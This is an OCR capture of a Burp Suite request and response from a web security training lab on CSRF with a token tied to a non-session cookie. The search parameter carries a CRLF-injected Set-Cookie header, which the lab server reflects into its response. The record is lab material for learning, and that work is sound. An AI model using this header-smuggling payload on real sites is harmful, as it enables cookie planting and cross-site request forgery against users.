 Request
Pretty Raw Hex \n
1 GET /?search=123%0d%0aSet-Cookie:%20aea=123 HTTP/1.1
2 Host: ac671f8a1fbe0aa1c0c95b0f00d100a3.web-security-academy.net
3 Cookie: csrfKey=8Ma9NEjL3RC6AG5J1hylILBq2ZBuxpeA; session=
jJ9QkLjdtXyd7iLOr810pmAHlcWcD8o9
4 Sec-Ch-Ua: " Not;A Brand";v="99", "Google Chrome";v="97", "Chromium";v="97"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/97.0.4692.71 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,ima
ge/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer: https://ac671f8a1fbe0aa1c0c95b0f00d100a3.web-security-academy.net/
15 Accept-Encoding: gzip, deflate
16 Accept-Language: en-US,en;q=0.9,es;q=0.8
17 Connection: close
18
19
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Set-Cookie: LastSearchTerm=123
3 Set-Cookie: aea=123; Secure; HttpOnly
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Content-Length: 4833
7
8 <!DOCTYPE html>
9 <html>
10 <head>
11 <link href=/resources/labheader/css/academyLabHeader.css rel=stylesheet>
12 <link href=/resources/css/labsBlog.css rel=stylesheet>
13 <title>
CSRF where token is tied to non-session cookie
</title>
14 </head>
15 <body>
16 <script src="/resources/labheader/js/labHeader.js">
</script>
17 <div id="academyLabHeader">
18 <section class='academyLabBanner is-solved'>
19 <div class=container>
20 <div class=logo>
</div>